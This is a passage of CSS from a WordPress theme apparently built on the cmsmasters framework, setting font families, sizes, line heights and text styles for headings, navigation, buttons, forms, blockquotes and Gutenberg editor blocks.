	.cmsmasters_post_masonry .cmsmasters_post_author a, 
	.cmsmasters_post_masonry .cmsmasters_post_date, 
	.cmsmasters_post_masonry .cmsmasters_post_content, 
	.cmsmasters_post_timeline .cmsmasters_post_author a, 
	.cmsmasters_post_timeline .cmsmasters_post_content, 
	.cmsmasters_slider_post .cmsmasters_slider_post_author a, 
	.cmsmasters_slider_post .cmsmasters_slider_post_date, 
	.cmsmasters_slider_post .cmsmasters_slider_post_content, 
	.cmsmasters_open_post .cmsmasters_post_tags, 
	.cmsmasters_open_post .cmsmasters_post_tags a, 
	.cmsmasters_open_project .project_details_item_desc, 
	.cmsmasters_open_project .project_features_item_desc, 
	.cmsmasters_open_project .project_details_item_desc a, 
	.cmsmasters_open_project .project_features_item_desc a, 
	.cmsmasters_open_profile .profile_details_item_desc, 
	.cmsmasters_open_profile .profile_features_item_desc, 
	.cmsmasters_open_profile .profile_details_item_desc a, 
	.cmsmasters_open_profile .profile_features_item_desc a, 
	.cmsmasters_archive_item_date_wrap, 
	.cmsmasters_pricing_table .pricing_best .feature_list, 
	.cmsmasters_pricing_table .pricing_best .feature_list a, 
	.cmsmasters_notice .notice_content, 
	.cmsmasters_notice .notice_content a, 
	.widget_recent_comments ul li, 
	.widget_custom_contact_info_entries, 
	.widget_custom_contact_info_entries a, 
	.widget_rss ul li .rss-date, 
	.widget_rss ul li .rssSummary,
	#wp-calendar td,
	#wp-calendar td a {
		font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:28px;
		font-weight:normal;
		font-style:normal;
		letter-spacing:0;
	}
	
	.cmsmasters_archive_type .cmsmasters_archive_item_info .cmsmasters_archive_item_user_name, 
	.cmsmasters_archive_type .cmsmasters_archive_item_info .cmsmasters_archive_item_user_name a {
		font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	}
	
	.footer_copyright, 
	.widget_custom_contact_info_entries, 
	.widget_custom_contact_info_entries a, 
	.widget_rss ul li .rss-date, 
	.widget_rss ul li .rssSummary {
		font-size:14px;
	}
	
	.cmsmasters_open_post .cmsmasters_post_tags, 
	.cmsmasters_open_post .cmsmasters_post_tags a, 
	.cmsmasters_open_project .project_details_item_desc, 
	.cmsmasters_open_project .project_features_item_desc, 
	.cmsmasters_open_project .project_details_item_desc a, 
	.cmsmasters_open_project .project_features_item_desc a, 
	.cmsmasters_open_profile .profile_details_item_desc, 
	.cmsmasters_open_profile .profile_features_item_desc, 
	.cmsmasters_open_profile .profile_details_item_desc a, 
	.cmsmasters_open_profile .profile_features_item_desc a, 
	.cmsmasters_archive_item_date_wrap, 
	.widget_recent_comments ul li, 
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont > .published {
		font-size:14px;
		line-height:24px;
	}
	
	#page .cmsmasters_open_project .project_details_item_title, 
	#page .cmsmasters_open_project .project_features_item_title, 
	#page .cmsmasters_open_profile .profile_details_item_title, 
	#page .cmsmasters_open_profile .profile_features_item_title {
		line-height:24px;
	}
	
	.cmsmasters_icon_list_items li:before {
		line-height:28px;
	}
	
	.cmsmasters_open_post .cmsmasters_post_author a, 
	.cmsmasters_post_default .cmsmasters_post_author a, 
	.cmsmasters_post_masonry .cmsmasters_post_author a, 
	.cmsmasters_slider_post .cmsmasters_slider_post_author a, 
	.cmsmasters_post_timeline .cmsmasters_post_author a, 
	.cmsmasters_post_masonry .cmsmasters_post_date, 
	.cmsmasters_slider_post .cmsmasters_slider_post_date {
		font-size:14px;
		font-weight:normal;
	}
	
	.cmsmasters_open_post .cmsmasters_post_content, 
	.cmsmasters_post_default .cmsmasters_post_content, 
	.cmsmasters_open_project .cmsmasters_project_content, 
	.cmsmasters_open_profile .cmsmasters_profile_content {
		font-size:17px;
		line-height:30px;
	}
	/* Finish Content Font */


	/* Start Link Font */
	a, 
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont > a, 
	.cmsmasters_single_slider .cmsmasters_single_slider_item_title, 
	.cmsmasters_single_slider .cmsmasters_single_slider_item_title a, 
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info, 
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info a,
	.subpage_nav > strong,
	.subpage_nav > span,
	.subpage_nav > a {
		font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:26px;
		font-weight:600;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	a:hover {
		text-decoration:none;
	}
	
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info, 
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info a {
		font-size:14px;
	}
	
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_lpr_tabs_cont > a {
		line-height:22px;
	}
	/* Finish Link Font */


	/* Start Navigation Title Font */
	.navigation > li > a, 
	.top_line_nav > li > a, 
	.header_top .meta_wrap, 
	.header_top .meta_wrap a, 
	ul.navigation .nav_tag, 
	nav > div > ul div.menu-item-mega-container > ul > li > a, 
	.footer_nav > li > a {
		font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:13px;
		line-height:26px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		letter-spacing:0.1em;
	}
	
	.top_line_nav > li > a, 
	.header_top .meta_wrap, 
	.header_top .meta_wrap a {
		font-size:12px;
	}
	
	.cmsmasters_footer_small .footer_nav > li > a {
		font-size:14px;
	}
	
	.footer_nav > li > a {
		font-size:16px;
		line-height:28px;
		font-weight:700;
		text-transform:none;
	}
	
	ul.navigation .nav_tag {
		font-size:9px;
		line-height:16px;
	}
	/* Finish Navigation Title Font */


	/* Start Navigation Dropdown Font */	
	.navigation ul li a,
	.top_line_nav ul li a, 
	ul.navigation .nav_subtitle {
		font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:20px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		letter-spacing:0;
	}
	
	ul.navigation .nav_subtitle {
		font-size:12px;
	}
	
	@media only screen and (max-width: 1024px) {
		.navigation > li > a, 
		.top_line_nav > li > a {
			font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
			font-size:14px;
			line-height:20px;
			font-weight:normal;
			font-style:normal;
			text-transform:none;
			letter-spacing:0;
		}
	}
	/* Finish Navigation Dropdown Font */


	/* Start H1 Font */
	h1,
	h1 a,
	.logo .title, 
	.cmsmasters_post_timeline .cmsmasters_post_date span.cmsmasters_day, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap, 
	.cmsmasters_pricing_table .cmsmasters_price_wrap, 
	.cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]) {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:52px;
		line-height:62px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_counter_wrap {
		font-size:44px;
	}
	
	.cmsmasters_pricing_table .cmsmasters_price_wrap {
		font-size:42px;
	}
	
	.cmsmasters_dropcap {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.cmsmasters_icon_list_items.cmsmasters_icon_list_icon_type_number .cmsmasters_icon_list_item .cmsmasters_icon_list_icon:before,
	.cmsmasters_icon_box.box_icon_type_number:before,
	.cmsmasters_icon_box.cmsmasters_icon_heading_left.box_icon_type_number .icon_box_heading:before {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:normal;
		font-style:normal;
	}
	
	.cmsmasters_header_search_form input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]) {
		font-size:60px; /* static */
	}
	
	@media only screen and (max-width: 768px) {
		font-size:35px; /* static */
	}
	
	.cmsmasters_dropcap.type1 {
		font-size:52px; /* static */
	}
	
	.cmsmasters_dropcap.type2 {
		font-size:35px; /* static */
	}
	/* Finish H1 Font */


	/* Start H2 Font */
	h2,
	h2 a,
	.cmsmasters_open_post .cmsmasters_post_date span.cmsmasters_day, 
	.cmsmasters_post_default .cmsmasters_post_date span.cmsmasters_day, 
	.cmsmasters_sitemap_wrap h1, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a, 
	.cmsmasters_archive_item_title, 
	.cmsmasters_archive_item_title a, 
	.cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:32px;
		line-height:44px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.cmsmasters_archive_item_title, 
	.cmsmasters_archive_item_title a {
		font-size:28px;
	}
	
	.headline_outer .headline_inner .headline_icon:before {
		font-size:38px;
	}
	/* Finish H2 Font */


	/* Start H3 Font */
	h3,
	h3 a, 
	.cmsmasters_tabs .cmsmasters_tabs_list_item, 
	.cmsmasters_tabs .cmsmasters_tabs_list_item a, 
	.cmsmasters_open_project .project_details_title, 
	.cmsmasters_open_project .project_features_title, 
	.cmsmasters_open_profile .profile_details_title, 
	.cmsmasters_open_profile .profile_features_title, 
	.cmsmasters_toggles .cmsmasters_toggle_title a {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:20px;
		line-height:30px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.cmsmasters_open_project .project_details_title, 
	.cmsmasters_open_project .project_features_title, 
	.cmsmasters_open_profile .profile_details_title, 
	.cmsmasters_open_profile .profile_features_title {
		font-size:22px;
	}
	
	@media only screen and (max-width: 768px) {
		#page .cmsmasters_archive_item_title, 
		#page .cmsmasters_archive_item_title a, 
		#page .share_posts_title, 
		#page .about_author_title, 
		#page .cmsmasters_single_slider_title {
			font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
			font-size:20px;
			line-height:30px;
			font-weight:normal;
			font-style:normal;
			text-transform:none;
			text-decoration:none;
			letter-spacing:0;
		}
		
		.headline_outer .entry-title {
			font-size:20px;
			line-height:30px;
		}
		
		.headline_outer .headline_inner .headline_icon:before {
			font-size:20px;
		}
	}
	/* Finish H3 Font */


	/* Start H4 Font */
	h4, 
	h4 a, 
	.post_nav a, 
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap, 
	.cmsmasters_stats .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner .cmsmasters_stat_counter_wrap, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a, 
	.cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a, 
	#wp-calendar caption, 
	.widget_rss ul li a	{
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:18px;
		line-height:28px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before {
		line-height:28px;
	}
	
	#wp-calendar caption {
		font-size:16px;
		line-height:22px;
	}
	
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap {
		font-size:14px;
	}
	
	.cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat {
		padding-top:69px;
	}
	
	.cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat_container {
		height:289px;
	}
	
	.widget_tag_cloud a {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-weight:normal; /* static */
	} 
	/* Finish H4 Font */


	/* Start H5 Font */
	h5,
	h5 a, 
	dt, 
	.headline_outer .headline_inner .entry-subtitle, 
	.cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner, 
	.cmsmasters_breadcrumbs .cmsmasters_breadcrumbs_inner a, 
	.cmsmasters_open_post .cmsmasters_post_date, 
	.cmsmasters_open_post .cmsmasters_post_category, 
	.cmsmasters_open_post .cmsmasters_post_category a, 
	.cmsmasters_post_default .cmsmasters_post_date, 
	.cmsmasters_post_default .cmsmasters_post_category, 
	.cmsmasters_post_default .cmsmasters_post_category a, 
	.cmsmasters_post_masonry .cmsmasters_post_category, 
	.cmsmasters_post_masonry .cmsmasters_post_category a, 	
	.cmsmasters_post_timeline .cmsmasters_post_category, 
	.cmsmasters_post_timeline .cmsmasters_post_category a, 
	.cmsmasters_post_timeline .cmsmasters_post_date, 
	.cmsmasters_slider_post .cmsmasters_slider_post_category, 
	.cmsmasters_slider_post .cmsmasters_slider_post_category a, 	
	.cmsmasters_project_puzzle .cmsmasters_project_category, 
	.cmsmasters_project_puzzle .cmsmasters_project_category a, 
	.cmsmasters_slider_project .cmsmasters_slider_project_category, 
	.cmsmasters_slider_project .cmsmasters_slider_project_category a, 
	.cmsmasters_wrap_pagination ul li p, 
	.cmsmasters_wrap_pagination ul li .page-numbers, 
	.cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a, 
	.cmsmasters_project_grid .cmsmasters_project_category, 
	.cmsmasters_project_grid .cmsmasters_project_category a, 
	.cmsmasters_open_project .project_details_item_title, 
	.cmsmasters_open_project .project_features_item_title, 
	.cmsmasters_open_profile .profile_details_item_title, 
	.cmsmasters_open_profile .profile_features_item_title, 
	.cmsmasters_archive_type .cmsmasters_archive_item_info, 
	.cmsmasters_archive_type .cmsmasters_archive_item_info a, 
	.cmsmasters_pricing_table .pricing_title, 
	.cmsmasters_twitter_wrap .published, 
	.cmsmasters_quotes_grid .cmsmasters_quote_site, 
	.cmsmasters_quotes_grid .cmsmasters_quote_site a, 
	.cmsmasters_quotes_grid .cmsmasters_quote_subtitle, 
	.cmsmasters_quotes_slider .cmsmasters_quote_site, 
	.cmsmasters_quotes_slider .cmsmasters_quote_site a, 
	.cmsmasters_quotes_slider .cmsmasters_quote_subtitle, 
	.cmsmasters_toggles .cmsmasters_toggles_filter, 
	.cmsmasters_toggles .cmsmasters_toggles_filter a, 
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item, 
	.widget_custom_posts_tabs_entries .cmsmasters_tabs .cmsmasters_tabs_list_item a, 
	#wp-calendar table th, 
	#wp-calendar table td, 
	#wp-calendar tfoot a {
		font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:18px;
		font-weight:normal;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
		letter-spacing:0.1em;
	}
	
	.wpcf7 label, 
	.cmsmasters-form-builder label, 
	#wp-calendar tfoot a {
		font-size:12px;
	}
	
	.cmsmasters_archive_type .cmsmasters_archive_item_info .cmsmasters_archive_item_user_name, 
	.cmsmasters_archive_type .cmsmasters_archive_item_info .cmsmasters_archive_item_user_name a {
		text-transform:none;
		letter-spacing:0;
	}
	
	table thead th, 
	table thead td {
		font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		text-transform:uppercase;
		text-decoration:none;
		letter-spacing:0;
	}
	
	.error_subtitle, 
	dt {
		line-height:24px;
	}
	
	@media only screen and (max-width: 768px) {
		.cmsmasters_open_post .cmsmasters_post_date_wrap .cmsmasters_post_date span, 
		.cmsmasters_post_default .cmsmasters_post_date_wrap .cmsmasters_post_date span {
			font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
			font-size:14px;
			line-height:18px;
			font-weight:normal;
			font-style:normal;
			text-transform:uppercase;
			text-decoration:none;
			letter-spacing:0;
		}
	}
	/* Finish H5 Font */


	/* Start H6 Font */
	h6,
	h6 a, 
	.wpcf7 label, 
	.cmsmasters-form-builder label, 
	.comment-respond label, 
	.cmsmasters_comment_item .cmsmasters_comment_item_cont_info > a, 
	.cmsmasters_post_default .cmsmasters_post_read_more, 
	.cmsmasters_post_masonry .cmsmasters_post_read_more, 
	.cmsmasters_post_timeline .cmsmasters_post_read_more, 
	.cmsmasters_slider_post .cmsmasters_slider_post_read_more, 
	.cmsmasters_project_grid .cmsmasters_project_read_more, 
	.cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	.cmsmasters_pricing_table .cmsmasters_period, 
	.widget_pages ul li a, 
	.widget_nav_menu ul li a, 
	.widget_custom_twitter_entries .tweet_time {
		font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:12px;
		line-height:16px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
		letter-spacing:0.1em;
	}
	
	.widget_pages ul li a, 
	.widget_nav_menu ul li a {
		font-size:11px; 
	}
	
	.wpcf7 label, 
	.cmsmasters-form-builder label, 
	.comment-respond label {
		line-height:28px; 
	}
	
	.cmsmasters_project_grid .cmsmasters_project_read_more {
		font-size:12px; /* static */
		line-height:26px; /* static */
		height:26px; /* static */
	}
	
	.cmsmasters_likes a, 
	.cmsmasters_comments a {
		font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	}
	
	
	/* Finish H6 Font */


	/* Start Button Font */
	.cmsmasters_button, 
	.button, 
	input[type=submit], 
	input[type=button], 
	button {
		font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:12px;
		line-height:46px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		letter-spacing:0.1em;
	}
	
	.gform_wrapper .gform_footer input.button, 
	.gform_wrapper .gform_footer input[type=submit] {
		font-size:12px !important;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg, 
	.cmsmasters_button.cmsmasters_but_icon_divider, 
	.cmsmasters_button.cmsmasters_but_icon_inverse {
		padding-left:66px;
	}
	
	.cmsmasters_button.cmsmasters_but_icon_dark_bg:before, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg:before, 
	.cmsmasters_button.cmsmasters_but_icon_divider:before, 
	.cmsmasters_button.cmsmasters_but_icon_inverse:before, 
	.cmsmasters_button.cmsmasters_but_icon_dark_bg:after, 
	.cmsmasters_button.cmsmasters_but_icon_light_bg:after, 
	.cmsmasters_button.cmsmasters_but_icon_divider:after, 
	.cmsmasters_button.cmsmasters_but_icon_inverse:after {
		width:46px;
	}
	
	.cmsmasters_items_filter_wrap .cmsmasters_items_sort_but {
		line-height:34px; 
	}
	/* Finish Button Font */


	/* Start Small Text Font */
	small, 
	form .formError .formErrorContent, 
	.wpcf7-list-item-label, 
	body .cmsmasters-form-builder .check_parent input[type='checkbox'] + label, 
	body .cmsmasters-form-builder .check_parent input[type='radio'] + label	{
		font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:24px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		letter-spacing:0;
	}
	
	.gform_wrapper .description, 
	.gform_wrapper .gfield_description, 
	.gform_wrapper .gsection_description, 
	.gform_wrapper .instruction {
		font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif !important;
		font-size:14px !important;
		line-height:24px !important;
		letter-spacing:0;
	}
	/* Finish Small Text Font */


	/* Start Text Fields Font */
	.wp-caption .wp-caption-text, input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	textarea,
	select,
	option,
	code {
		font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:26px;
		font-weight:normal;
		font-style:normal;
		letter-spacing:0;
	}

	code {
		letter-spacing:1px;
	}
	
	.wp-caption .wp-caption-text, 
	.wp-caption .wp-caption-text a {
		font-size:12px;
		line-height:16px;
	}
	
	.gform_wrapper input:not([type=button]):not([type=checkbox]):not([type=file]):not([type=hidden]):not([type=image]):not([type=radio]):not([type=reset]):not([type=submit]):not([type=color]):not([type=range]),
	.gform_wrapper textarea, 
	.gform_wrapper select {
		font-size:14px !important;
	}
	/* Finish Text Fields Font */


	/* Start Blockquote Font */
	blockquote , 
	blockquote a, 
	blockquote code, 
	q,
	q * {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:22px;
		line-height:38px;
		font-weight:normal;
		font-style:normal;
		letter-spacing:0;
	}

	blockquote a,
	blockquote a > * {
		font-weight:600;
	}
	/* Finish Blockquote Font */

/***************** Finish Theme Font Styles ******************/



/***************** Start Gutenberg Module Custom Font Styles ******************/ 

	/* Start Content Font */
	.wp-admin.post-type-post .wp-block,
	.post-type-post .wp-block p:not(.wp-block-cover-text),
	.wp-admin.post-type-post .wp-block a,
	.wp-admin.post-type-post .wp-block li,
	.wp-admin.post-type-post .wp-block-freeform {
		font-size:17px;
		line-height:29px;
		letter-spacing: 0;
	}
	/* Finish Content Font */
	
	/* Start H2 Font */
	 .editor-post-title__block .editor-post-title__input {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:32px;
		line-height:44px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish H2 Font */


	/* Start Blockquote Font */
	.editor-styles-wrapper q,
	.editor-styles-wrapper blockquote,
	#wpwrap .editor-styles-wrapper .wp-block-freeform blockquote,
	#wpwrap .editor-styles-wrapper .wp-block-freeform blockquote p {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:22px;
		line-height:38px;
		font-weight:normal;
		font-style:normal;
	}

	.editor-styles-wrapper blockquote:before, 
	.editor-styles-wrapper q:before {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	}
	/* Finish Blockquote Font */
	
	
	/* Start H5 Font */
	.editor-styles-wrapper dt,
	.editor-styles-wrapper .wp-block-freeform dt {
		font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:18px;
		font-weight:normal;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	
	.editor-styles-wrapper table thead th, 
	.editor-styles-wrapper table thead td {
		font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		text-transform:uppercase;
		text-decoration:none;
		letter-spacing:0;
	}

	.editor-styles-wrapper dt,
	.editor-styles-wrapper .wp-block-freeform dt {
		line-height:24px;
	}
	/* Finish H5 Font */
	
	
	/* Start Text Fields Font */
	.editor-styles-wrapper code,
	.editor-styles-wrapper .wp-block-freeform code {
		font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:26px;
		font-weight:normal;
		font-style:normal;
	}
	/* Finish Text Fields Font */
	
	
	/* Start Blockquote Font */
	.editor-styles-wrapper .wp-block-quote a,
	.editor-styles-wrapper .wp-block-quote code,
	#wpwrap .editor-styles-wrapper blockquote a,
	#wpwrap .editor-styles-wrapper blockquote code,
	.editor-styles-wrapper q,
	#wpwrap .editor-styles-wrapper .wp-block-quote,
	#wpwrap .editor-styles-wrapper .wp-block-quote p {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:22px;
		line-height:38px;
		font-weight:normal;
		font-style:normal;
	}

	#wpwrap #wpcontent .editor-styles-wrapper .wp-block-quote a,
	#wpwrap #wpcontent .editor-styles-wrapper blockquote a,
	#wpwrap #wpcontent .editor-styles-wrapper .wp-block-quote a > *,
	#wpwrap #wpcontent .editor-styles-wrapper blockquote a > * {
		font-weight:600;
	}
	/* Finish Blockquote Font */

	.editor-styles-wrapper dt {
		letter-spacing: 0.1em;
	}

	.editor-styles-wrapper dd {
		letter-spacing: 0px;
	}



/***************** Finish Gutenberg Module Custom Font Styles ******************/





/***************** Start Gutenberg Module General Font Styles ******************/

	/* Start Content Font */
	body .editor-styles-wrapper,
	body .editor-styles-wrapper p,
	 p.has-drop-cap:not(:focus)::first-letter,
	 .wp-block-image figcaption,
	 .wp-block-gallery .blocks-gallery-image figcaption,
	 .wp-block-gallery .blocks-gallery-item figcaption,
	 .wp-block-gallery .gallery-item .gallery-caption,
	 .wp-block-audio figcaption,
	 .wp-block-video figcaption,
	 .wp-caption dd,
	 div.wp-block ul,
	 div.wp-block ul > li,
	 div.wp-block ol,
	 div.wp-block ol > li,
	 .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-meta, 
	 .wp-block-latest-comments .wp-block-latest-comments__comment-meta,
	 .wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment-excerpt p, 
	 .wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p,
	 .wp-block-freeform,
	 .wp-block-freeform p,
	 .wp-block-freeform.mce-content-body {
		font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:28px;
		font-weight:normal;
		font-style:normal;
	}
	
	 .wp-caption dd,
	 .wp-caption dd a {
		font-size:12px;
		line-height:20px;
	}
	
	 p.has-drop-cap:not(:focus)::first-letter {
		font-size:3em;
		line-height:1.2em;
	}
	/* Finish Content Font */
	
	
	/* Start Link Font */
	.editor-styles-wrapper a,
	.editor-styles-wrapper .wp-block-file .wp-block-file__textlink .editor-rich-text__tinymce {
		font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:16px;
		line-height:26px;
		font-weight:600;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish Link Font */
	
	
	/* Start H1 Font */
	.editor-styles-wrapper h1,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h1,
	.editor-post-title__block .editor-post-title__input {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:52px;
		line-height:62px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish H1 Font */
	
	
	/* Start H2 Font */
	.editor-styles-wrapper h2,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h2,
	 h2.editor-rich-text__tinymce,
	 .wp-block-cover h2, 
	 .wp-block-cover .wp-block-cover-text, 
	 .wp-block-cover .wp-block-cover-image-text, 
	 .wp-block-cover-image h2, 
	 .wp-block-cover-image .wp-block-cover-text, 
	 .wp-block-cover-image .wp-block-cover-image-text {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:32px;
		line-height:44px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish H2 Font */
	
	
	/* Start H3 Font */
	.editor-styles-wrapper h3,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h3 {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:20px;
		line-height:30px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish H3 Font */
	
	
	/* Start H4 Font */
	.editor-styles-wrapper h4,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h4 {
		font-family:'Prata', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:18px;
		line-height:28px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
		text-decoration:none;
	}
	/* Finish H4 Font */
	
	
	/* Start H5 Font */
	.editor-styles-wrapper h5,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h5 {
		font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:18px;
		font-weight:normal;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H5 Font */
	
	
	/* Start H6 Font */
	.editor-styles-wrapper h6,
	.editor-styles-wrapper .wp-block-freeform.block-library-rich-text__tinymce h6 {
		font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:12px;
		line-height:16px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
		text-decoration:none;
	}
	/* Finish H6 Font */
	
	
	/* Start Button Font */
	 .wp-block-button .wp-block-button__link,
	 .wp-block-file .wp-block-file__button {
		font-family:'Karla', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:12px;
		line-height:46px;
		font-weight:bold;
		font-style:normal;
		text-transform:uppercase;
	}
	/* Finish Button Font */
	
	
	/* Start Small Text Font */
	.editor-styles-wrapper small,
	 .wp-block-latest-posts .wp-block-latest-posts__post-date,
	 .wp-block-latest-comments .wp-block-latest-comments__comment-date {
		font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:24px;
		font-weight:normal;
		font-style:normal;
		text-transform:none;
	}
	/* Finish Small Text Font */
	
	
	/* Start Text Fields Font */
	.editor-styles-wrapper select,
	.editor-styles-wrapper option {
		font-family:'Muli', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
		font-size:14px;
		line-height:26px;
		font-weight:normal;
